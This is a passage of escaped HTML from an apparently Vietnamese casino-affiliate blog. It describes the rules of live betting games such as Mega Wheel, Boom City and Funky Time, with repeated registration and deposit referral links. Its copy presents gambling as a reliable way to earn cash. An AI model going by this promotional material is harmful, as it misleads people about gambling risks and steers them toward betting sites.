href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"mega-wheel\"\u003E10. Game cược quay bánh xe Mega Wheel - Chơi game kiếm tiền rút về tài khoản ngân hàng trò chơi may rủi vui nhộn, lấy cảm hứng từ thể thức chơi Big Six\/Money Wheel kinh điển\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETrò chơi có một vòng quay siêu to, chia thành 54 ô màu chứa các số khác nhau (biểu tượng): 1, 2, 5, 8, 10, 15, 20, 30 và 40. Mỗi con số đại diện cho tỷ lệ trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu trò chơi là dự đoán ô số mà kim chỉ ở trên cùng vòng quay sẽ dừng lại. Nếu dự đoán đúng con số, bạn sẽ nhận tiền trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EỞ mỗi vòng chơi, trước khi vòng quay dừng lại và xác định kết quả trò chơi, một con số được chọn ngẫu nhiên làm “Số May Mắn Mega”, cho bạn cơ hội trúng lên đến 500x tiền cược.\u003C\/li\u003E\n\n\u003Cli\u003ENếu con số bạn đặt cược vào cũng là “Số May Mắn Mega”, bạn sẽ nhận “CHIẾN THẮNG MEGA” !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Mega Wheel \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-mega-wheel-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s1359\/Mega%20Whee.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s600\/Mega%20Whee.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Mega Wheel live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Mega Wheel live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"boom-city\"\u003E 11. Game cược xúc xắc Boom City - Chơi game kiếm tiền uy tín đầy vui nhộn với các tính năng đặc biệt độc đáo sẽ khiến người chơi cá cược hồi hộp\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EBoom City mang đến một cơ chế cược mới, thế giới chưa từng thấy trước đây ! \u003C\/li\u003E\n\u003Cli\u003EGame truyền hình này bao gồm trò chơi chính ấn tượng và ba trò chơi thưởng - Dice Battle, Lucky Drop và Boom or Bust, và đó không phải là tất cả ! Trong trò chơi, người chơi có thể tham gia một sự kiện đặc biệt - PowerUP™, giúp tăng số nhân chiến thắng lên cao hơn nữa !\u003C\/li\u003E\n\u003Cli\u003ETrò chơi có một bức tường TV siêu lớn, được gắn theo chiều dọc, chứa 36 ô đại diện cho các kết quả trò chơi khác nhau: Đồng-1x, Bạc-2x, Vàng-5x, trong đó mỗi số đại diện cho khoản thanh toán tương ứng và PowerUP™, Dice Battle, Lucky Drop, Boom or Bust - mỗi ô các ký hiệu được đề cập tương ứng với một trong những tính năng đặc biệt này. \u003C\/li\u003E\n\u003Cli\u003EMột loại ô nữa là Quắc - có nghĩa là trò chơi kết thúc ngay lập tức. Số lượng mỗi ô có thể khác nhau trong mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chơi có thể chọn trong số sáu tùy chọn đặt cược, ba trong số đó dành cho hệ số nhân trực tiếp và ba tùy chọn dành cho các trò chơi thưởng độc đáo. \u003C\/li\u003E\n\u003Cli\u003EKết quả chung cuộc của Trò chơi chính được xác định bằng hai xí ngầu lăn tròn hiển thị ô trên tường.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Boom City \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-boom-city-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s1355\/Boom%20City.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s600\/Boom%20City.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Boom City live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Boom City live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Ch3 id=\"lotto\"\u003E 12. Game cược bóng số Sét Lotto - Chơi game kiếm tiền mặt một số người chơi cảm thấy hào hứng và phấn khích với cơ hội trúng thưởng lớn\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EHãy trải nghiệm cảm giác giật gân kích động của Sét Lotto, một trò chơi Sét 6 ! Dõi theo tia sét đánh vào vé may mắn để nắm lấy cơ hội thắng lớn trong chương trình trò chơi nhịp độ nhanh này.\u003C\/li\u003E\n\n\u003Cli\u003EMua các bộ vé và chọn giá trị mỗi vé của bạn để chơi, sau đó theo dõi các quả bóng đánh số được rút ra ngẫu nhiên từ hai máy rút bóng. Khớp ít nhất ba số trên một vé sẽ để giành chiến thắng. Tiền trả thưởng sẽ tăng theo lượng số trùng khớp bạn có được, hệ số Sét tuyệt diệu sẽ giúp bạn tăng tiền thưởng lên cao hơn nữa.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi có thể mua tối đa 500 vé theo bộ 1, 25, 50, hoặc 100 vé. Mỗi vé có chứa tổ hợp riêng biệt gồm năm con số thông thường (1-25) và một con số power (1-10).\u003C\/li\u003E\n\n\u003Cli\u003EVé có thể được mua theo bộ với giá trị mà người chơi chọn cho mỗi vé. Có thể thêm nhiều bộ vé sau khi mua bộ đầu tiên cũng như thay đổi giá trị của vé trong thời gian mở cược. Giá trị vé đã chọn sẽ tự động áp dụng cho tất cả các vé trong vòng chơi.\u003C\/li\u003E\n\n\u003Cli\u003ECác vé đã mua sẽ được hiển thị trên màn hình bất kể số lượng. Người chơi có thể phóng to vào từng vé bất kỳ tại mọi thời điểm.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi thời gian đặt cược kết thúc, 1-2 số Sét được chọn ngẫu nhiên từ nhóm các con số thông thường. Nếu vé nào của người chơi có chứa số Sét, vé đó sẽ trở thành vé Sét và nhận được hệ số từ 2x đến 10x.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược bóng số Sét Lotto \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bong-so-set-lotto.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s1356\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s600\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của bóng số Sét Lotto live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay bóng số Sét Lotto live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cricket-war\"\u003E 13. Game cược bài Cricket War - Game bài đổi thưởng iOS android máy tính trò chơi này có tính năng động và kịch tính \u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDự đoán xem cầu thủ ném bóng hay cầu thủ đánh bóng sẽ thắng hay ván bài sẽ hòa.\u003C\/li\u003E\n\u003Cli\u003ETrong trò Cricket War, hai cây bài được chia, một cho cửa Cầu thủ ném bóng và một cho cửa Cầu thủ đánh bóng. Người chơi sẽ cược vào bên nào thắng hoặc cả hai hòa. Cây bài thắng là cây có lá bài điểm cao nhất. Nếu hai cây bài Cầu thủ ném bóng và Cầu thủ đánh bóng bằng điểm, kết quả vòng chơi là Hòa. Vòng chơi kết thúc với kết quả Hòa Đồng Chất khi các lá bài của cửa Cầu thủ ném bóng và cửa Cầu thủ đánh bóng bằng điểm và đồng chất.\u003C\/li\u003E\n\u003Cli\u003EThứ tự bài từ thấp nhất đến cao nhất như sau: Ách, 2, 3, 4, 5, 6, 7, 8, 9, 10, bồi, đầm và già, trong đó ách là 1 và già là 13.\u003C\/li\u003E\n\u003Cli\u003ECricket War được chơi bằng cách sử dụng tám bộ bài tiêu chuẩn 52 lá và trò chơi tiếp tục cho đến khi rút được lá bài đã cắt. Sau khi ra lá bài cắt, người chia bài sẽ xáo bài\/đổi bài. Nếu lá bài cắt xuất hiện trong cây bài, cây bài tương ứng đó sẽ hoàn tất và nhà cái sẽ xáo bài\/đổi bài khi kết thúc vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Cricket War \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bai-cricket-war-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s1356\/Cricket%20War.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s600\/Cricket%20War.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Cricket War live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Cricket War live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"football-studio\"\u003E 14. Game cược xúc xắc Football Studio Dice - Chơi game rút tiền mặt game này mang lại trải nghiệm giải trí liên tục và đầy kịch tính, giống như một trận đấu bóng đá thực sự \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Studio Bóng Đá Xúc Xắc là đoán bên nào sẽ giành chiến thắng với tổng điểm hai viên xúc xắc cao nhất. Bạn có thể cược kèo Đội Nhà (A), Đội Khách (B) và Hòa (X).\u003C\/li\u003E\n\u003Cli\u003ETrò chơi được một người dẫn chương trình dẫn dắt và chơi bằng bốn viên xúc xắc.\u003C\/li\u003E\n\u003Cli\u003EMỗi viên nằm trong một hố lắc riêng: Hai viên cho Đội Nhà (A) và hai viên cho Đội Khách (B).\u003C\/li\u003E\n\u003Cli\u003EHai hố lắc ở trên là “Hiệp một” và hai hố lắc ở dưới là “Hiệp hai”.\u003C\/li\u003E\n\u003Cli\u003ECả hai hố lắc Hiệp một và Hiệp hai chỉ có một viên xúc xắc cho Đội Nhà (A) và một viên cho Đội Khách (B).\u003C\/li\u003E\n\n\u003Cli\u003ETất cả hố lắc được bật lên cùng lúc trong những giây cuối cùng trong thời gian cược.\u003C\/li\u003E\n\u003Cli\u003ESau khi đã đặt cược và hết thời gian cược, cả hai viên xúc xắc của Hiệp một sẽ cùng ngừng lại. Hai viên xúc xắc Hiệp hai cũng sẽ ngừng lại một vài giây sau đó.\u003C\/li\u003E\n\u003Cli\u003EKết quả hiện lên trên màn hình, bên nào có tổng điểm hai viên xúc xắc cao nhất sẽ giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EKhoản trả thưởng của bạn tùy thuộc vào kiểu cược đã đặt.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Football Studio Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/game-tro-choi-football-studio-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s1359\/Football%20Studio%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s600\/Football%20Studio%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Football Studio Dice live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Football Studio Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"funky-time\"\u003E 15. Game cược quay Funky time - Chơi game kiếm tiền uy tín người chơi có thể cảm nhận được sự hồi hộp và niềm vui trong từng phút giây rất sôi động và phấn khích cơ hội giành được những giải thưởng lớn \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EThời Gian Vui Nhộn là một chương trình trò chơi hấp dẫn, đây là biến thể của trò chơi xác suất vòng quay tiền nổi tiếng. Trò chơi này chơi bằng một vòng quay nằm dọc lớn 64 ô được người dẫn trò chơi quay. Ngoài ra, các hệ số được bố trí ngẫu nhiên vào từng ô khác nhau trên vòng quay trong mỗi lượt quay.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán vòng quay sẽ dừng lại ở ô nào trong từng lượt quay. Thời Gian Vui Nhộn còn có ván Thưởng kỳ diệu để cho bạn hệ số ! Chỉ cần đặt cược vào các điểm cược ván Thưởng Bar, Stayin' Alive, Disco và VIP Disco và chuẩn bị cảm nhận nhịp điệu! Đến lúc tấu lên giai điệu VUI NHỘN !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Funky time \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-funky-time.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s1355\/Funky%20time.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s600\/Funky%20time.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Funky time live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Funky time live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  